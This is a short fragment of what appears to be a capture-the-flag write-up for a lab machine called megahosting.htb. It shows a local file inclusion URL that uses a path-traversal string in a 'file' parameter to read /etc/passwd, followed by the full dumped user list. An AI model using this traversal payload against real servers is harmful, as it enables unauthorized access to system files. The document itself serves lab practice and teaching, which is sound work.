 view-source:http://megahosting.htb/news.php?file=../../../../../../../../../../../etc/passwd
LFI
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
21 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
22 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
23 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
24 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
25 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
26 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
27 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
28 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
29 pollinate:x:110:1::/var/cache/pollinate:/bin/false
30 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
31 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
32 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
33 tomcat:x:997:997::/opt/tomcat:/bin/false
34 mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false
35 ash:x:1000:1000:clive:/home/ash:/bin/bash
36